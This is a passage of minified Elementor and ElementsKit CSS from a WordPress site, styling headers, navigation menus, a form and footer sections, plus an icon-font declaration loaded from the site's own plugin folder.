0}.elementor-5364 .elementor-element.elementor-element-7364b8c9>.elementor-widget-container{background-color:var(--e-global-color-c4c094c);margin:0;padding:5px 0}.elementor-5364 .elementor-element.elementor-element-7364b8c9.ha-has-bg-overlay:hover>.elementor-widget-container::before{transition:background .3s}.elementor-5364 .elementor-element.elementor-element-7364b8c9{text-align:center}.elementor-5364 .elementor-element.elementor-element-7364b8c9 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:30px;font-weight:500;text-transform:none;color:#fff}.elementor-5364 .elementor-element.elementor-element-2ff02cd7>.elementor-widget-container{padding:0 30px}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-group>label,.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-subgroup label{color:#18181896}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-group>label{font-family:Poppins,Sans-serif}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-type-html{padding-bottom:0;color:#18181896;font-family:Poppins,Sans-serif}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-field-group .elementor-select-wrapper select{background-color:#fff}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-button{font-family:Poppins,Sans-serif;border-style:solid;border-width:1px;padding:10px 40px}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-c4c094c);color:#fff;border-color:var(--e-global-color-c4c094c)}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-button[type=submit]{background-color:var(--e-global-color-c4c094c);color:#fff;border-color:var(--e-global-color-c4c094c)}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .elementor-button[type=submit] svg *{fill:#ffffff}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .e-form__buttons__wrapper__button-previous{background-color:#1be3a1;color:#fff;border-color:#1be3a1}.elementor-5364 .elementor-element.elementor-element-2ff02cd7 .e-form__buttons__wrapper__button-previous:hover{background-color:#fff;color:#1be3a1;border-color:#1be3a1}.elementor-5364 .elementor-element.elementor-element-2ff02cd7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}@media(max-width:767px){.elementor-5364 .elementor-element.elementor-element-5ae22872>.elementor-widget-container{margin:-64px 0 0;padding:10px}.elementor-5364 .elementor-element.elementor-element-5ae22872 .elementor-heading-title{font-size:17px}.elementor-5364 .elementor-element.elementor-element-27166d90>.elementor-widget-container{margin:-64px 0 0;padding:10px}.elementor-5364 .elementor-element.elementor-element-27166d90 .elementor-heading-title{font-size:17px}.elementor-5364 .elementor-element.elementor-element-cf49b0a>.elementor-widget-container{margin:-64px 0 0;padding:10px}.elementor-5364 .elementor-element.elementor-element-cf49b0a .elementor-heading-title{font-size:17px}.elementor-5364 .elementor-element.elementor-element-34020299 .elementor-heading-title{font-size:23px}.elementor-5364 .elementor-element.elementor-element-7364b8c9 .elementor-heading-title{font-size:23px}}.elementor-3620 .elementor-element.elementor-element-574cb53:not(.elementor-motion-effects-element-type-background),.elementor-3620 .elementor-element.elementor-element-574cb53>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000000DE}.she-header-transparent-yes{position:absolute}.elementor-3620 .elementor-element.elementor-element-574cb53>.elementor-container{min-height:0}.elementor-3620 .elementor-element.elementor-element-574cb53{border-style:solid;border-width:0;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:1% 0 1% 3%;z-index:100}.elementor-3620 .elementor-element.elementor-element-574cb53>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-3620 .elementor-element.elementor-element-60b187a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-3620 .elementor-element.elementor-element-60b187a.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-3620 .elementor-element.elementor-element-9f76535{text-align:center}.elementor-3620 .elementor-element.elementor-element-9f76535 img{width:75%;max-width:100%}.elementor-bc-flex-widget .elementor-3620 .elementor-element.elementor-element-96e2a6d.elementor-column .elementor-widget-wrap{align-items:center}.elementor-3620 .elementor-element.elementor-element-96e2a6d.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel>li>a{background-color:#2280ff;font-family:Poppins,Sans-serif;font-size:13px;text-transform:uppercase;line-height:15px;letter-spacing:1px;padding:15px;color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-container{height:80px;border-radius:0 0 0 0}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a{font-family:Poppins,Sans-serif;font-size:15px;font-weight:500;color:#fff;padding:7px}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a:active{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li:hover>a{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li.current-menu-item>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li.current-menu-ancestor>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:var(--e-global-color-6f6bd1a4);fill:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:var(--e-global-color-6f6bd1a4);fill:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-submenu-panel{padding:0}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0 0 0 0}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-hamburger{float:right}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#fff}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-hamburger>.ekit-menu-icon{color:#fff}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-close{color:#333}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-bc-flex-widget .elementor-3620 .elementor-element.elementor-element-4b58f8f.elementor-column .elementor-widget-wrap{align-items:center}.elementor-3620 .elementor-element.elementor-element-4b58f8f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-3620 .elementor-element.elementor-element-e8e7840 .parellogram_button{text-align:center}.elementor-3620 .elementor-element.elementor-element-e8e7840 .ue_parallelogram{transform:skew(-35deg)}.elementor-3620 .elementor-element.elementor-element-e8e7840 .ue_skew-fix{transform:skew(35deg)}.elementor-3620 .elementor-element.elementor-element-e8e7840 .ue_button{font-family:Helvetica,Sans-serif;font-size:15px;background-color:#2280ff;color:#fff;padding:10px 30px;box-shadow:0 0 5px 0 rgba(0,0,0,.5)}.elementor-3620 .elementor-element.elementor-element-e8e7840 .ue_button:hover{background-color:#f50edd}.elementor-3620 .elementor-element.elementor-element-fe46b2a:not(.elementor-motion-effects-element-type-background),.elementor-3620 .elementor-element.elementor-element-fe46b2a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000000DE}.elementor-3620 .elementor-element.elementor-element-fe46b2a>.elementor-container{min-height:0}.elementor-3620 .elementor-element.elementor-element-fe46b2a{border-style:solid;border-width:0;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:1% 0 1% 3%;z-index:100}.elementor-3620 .elementor-element.elementor-element-fe46b2a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-3620 .elementor-element.elementor-element-529e4bd.elementor-column .elementor-widget-wrap{align-items:center}.elementor-3620 .elementor-element.elementor-element-529e4bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-3620 .elementor-element.elementor-element-450861d{text-align:center}.elementor-3620 .elementor-element.elementor-element-450861d img{width:100%;max-width:100%}.elementor-bc-flex-widget .elementor-3620 .elementor-element.elementor-element-52ade68.elementor-column .elementor-widget-wrap{align-items:center}.elementor-3620 .elementor-element.elementor-element-52ade68.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a,.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active,.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus,.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{background-color:#2280ff}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#2280ff;border-style:none;border-radius:0 0 0 0;min-width:220px}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-hamburger{background-color:var(--e-global-color-6f6bd1a4);float:right;border-style:none}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-hamburger:hover{background-color:#2280ff;border-style:none}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-close{background-color:var(--e-global-color-astglobalcolor5);color:#333}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-container{height:80px;border-radius:0 0 0 0}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a{font-family:Helvetica,Sans-serif;font-size:14px;font-weight:400;color:var(--e-global-color-6f6bd1a4);padding:0 15px}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:hover{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:focus{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:active{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li:hover>a{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li.current-menu-item>a{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px;color:#000;border-style:none}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#707070}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li:last-child>a{border-style:none}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li:first-child>a{border-style:none}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-submenu-panel{padding:15px 0}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var(--e-global-color-5da9ef4f)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-hamburger>.ekit-menu-icon{color:var(--e-global-color-5da9ef4f)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:var(--e-global-color-5da9ef4f)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:var(--e-global-color-5da9ef4f)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}:root{--page-title-display:none}@media(max-width:1024px){.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-nav-identity-panel{padding:10px 0}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-container{max-width:350px;border-radius:0 0 0 0}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-nav-logo{margin:5px 0;padding:5px}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-container{max-width:350px;border-radius:0 0 0 0}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-nav-logo{margin:5px 0;padding:5px}}@media(min-width:768px){.elementor-5364 .elementor-element.elementor-element-1dae5b81{width:72.64%}.elementor-5364 .elementor-element.elementor-element-78f471e7{width:73.658%}.elementor-5364 .elementor-element.elementor-element-684b3374{width:26.211%}.elementor-5364 .elementor-element.elementor-element-22c7a3d0{width:27.36%}.elementor-3620 .elementor-element.elementor-element-60b187a{width:16.581%}.elementor-3620 .elementor-element.elementor-element-96e2a6d{width:68.726%}.elementor-3620 .elementor-element.elementor-element-4b58f8f{width:13.607%}.elementor-12 .elementor-element.elementor-element-4d362e7{width:50%}.elementor-12 .elementor-element.elementor-element-6e444b6{width:50%}}@media(max-width:767px){.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-menu-container{background-color:var(--e-global-color-astglobalcolor4)}.elementor-3620 .elementor-element.elementor-element-ca8f0ad .elementskit-nav-logo>img{max-width:120px;max-height:50px}.elementor-3620 .elementor-element.elementor-element-529e4bd{width:50%}.elementor-3620 .elementor-element.elementor-element-450861d img{width:100%}.elementor-3620 .elementor-element.elementor-element-52ade68{width:50%}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-menu-container{background-color:#2280ff}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:active{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li:hover>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li.current-menu-item>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{color:var(--e-global-color-astglobalcolor5)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:var(--e-global-color-6f6bd1a4)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:var(--e-global-color-astglobalcolor0)}.elementor-3620 .elementor-element.elementor-element-8ca1dd4 .elementskit-nav-logo>img{max-width:215px;max-height:50px}}@font-face{font-family:"Happy Icons";src:url("https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff2") format("woff2"),url("https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff") format("woff"),url("https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.svg#happy-icons") format("svg");font-weight:400;font-style:normal;font-display:swap}.elementor-12 .elementor-element.elementor-element-9e66bb1:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-9e66bb1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,#000 0,#04204BFC 100%)}.elementor-12 .elementor-element.elementor-element-9e66bb1{border-style:solid;border-width:0;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-12 .elementor-element.elementor-element-9e66bb1,.elementor-12 .elementor-element.elementor-element-9e66bb1>.elementor-background-overlay{border-radius:4px 4px 0 0}.elementor-12 .elementor-element.elementor-element-9e66bb1>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-4d362e7.elementor-column .elementor-widget-wrap{align-items:center}.elementor-12 .elementor-element.elementor-element-4d362e7.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-a7c7810{text-align:center}.elementor-12 .elementor-element.elementor-element-a7c7810 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:22px;font-weight:500;text-transform:capitalize;text-shadow:0 0 5px rgba(0,0,0,.3);color:#fff}.elementor-12 .elementor-element.elementor-element-5d24b23 .elementor-icon-list-icon i{color:var(--e-global-color-6f6bd1a4);transition:color .3s}.elementor-12 .elementor-element.elementor-element-5d24b23 .elementor-icon-list-icon svg{fill:var(--e-global-color-6f6bd1a4);transition:fill .3s}.elementor-12 .elementor-element.elementor-element-5d24b23{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12 .elementor-element.elementor-element-5d24b23 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-12 .elementor-element.elementor-element-5d24b23 .elementor-icon-list-item>a{font-size:24px;font-weight:700}.elementor-12 .elementor-element.elementor-element-5d24b23 .elementor-icon-list-text{color:var(--e-global-color-6f6bd1a4);transition:color .3s}.elementor-12 .elementor-element.elementor-element-16dcfde:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-16dcfde>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(132deg,#04204b 54%,var(--e-global-color-5da9ef4f) 100%)}.elementor-12 .elementor-element.elementor-element-16dcfde>.elementor-background-overlay{background-color:#00000000;opacity:.74;transition:background .3s,border-radius .3s,opacity .3s}.elementor-12 .elementor-element.elementor-element-16dcfde,.elementor-12 .elementor-element.elementor-element-16dcfde>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-12 .elementor-element.elementor-element-16dcfde{box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0}.elementor-12 .elementor-element.elementor-element-e2674a5{text-align:center;font-family:Poppins,Sans-serif;font-size:20px;font-weight:700;letter-spacing:2.5px;text-shadow:0 0 10px rgba(0,0,0,.3);color:var(--e-global-color-6f6bd1a4)}.elementor-12 .elementor-element.elementor-element-51d1a3f{border-style:dotted;border-width:0 0 2px;border-color:var(--e-global-color-6f6bd1a4);margin-top:0;margin-bottom:10px}.elementor-12 .elementor-element.elementor-element-915a1a6>.elementor-element-populated{border-style:dotted;border-width:0 2px 0 0;border-color:var(--e-global-color-astglobalcolor5)}.elementor-12 .elementor-element.elementor-element-92a743c .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:700;text-transform:none;text-shadow:0 0 10px rgba(0,0,0,.3);color:#fff}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2)}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2)}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2)}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2)}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2)}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-icon i{transition:color .3s}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-12 .elementor-element.elementor-element-54fded4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-icon{padding-inline-end:1px}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:500}.elementor-12 .elementor-element.elementor-element-54fded4 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-12 .elementor-element.elementor-element-b05f9a9>.elementor-element-populated{border-style:dotted;border-width:0 2px 0 0;border-color:var(--e-global-color-astglobalcolor5)}.elementor-12 .elementor-element.elementor-element-34b72fa .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:700;text-transform:none;text-shadow:0 0 10px rgba(0,0,0,.3);color:#fff}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2)}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2)}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-items.elementor-inline-items 